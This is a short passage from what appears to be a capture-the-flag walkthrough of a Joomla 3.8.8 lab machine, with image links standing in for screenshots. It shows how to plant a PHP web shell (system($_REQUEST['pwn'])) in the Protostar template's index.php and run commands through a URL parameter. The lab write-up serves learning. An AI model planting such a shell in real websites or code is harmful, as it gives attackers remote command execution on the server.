
Of course, we get the version Joomla! 3.8.8 and the system information

And also we want to check the configuration file, but very sadly, the password and username has been hidden because of safe settings.
But we can edit the index.php from Templates/Protostar
 Then choose
Then choose Templates/protostar, and add the web shell into the index page
system($_REQUEST['pwn']); and save it.
Then we can try it http://10.10.10.150/index.php?pwn=id
